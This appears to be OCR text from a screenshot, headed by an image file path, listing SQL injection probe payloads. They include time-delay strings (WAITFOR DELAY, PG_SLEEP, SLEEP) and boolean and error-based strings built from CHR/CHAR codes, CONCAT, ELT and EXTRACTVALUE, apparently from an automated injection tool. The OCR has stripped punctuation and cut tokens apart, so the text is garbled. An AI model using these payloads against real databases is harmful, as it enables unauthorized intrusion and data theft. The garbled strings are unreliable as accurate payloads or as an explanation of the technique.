
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE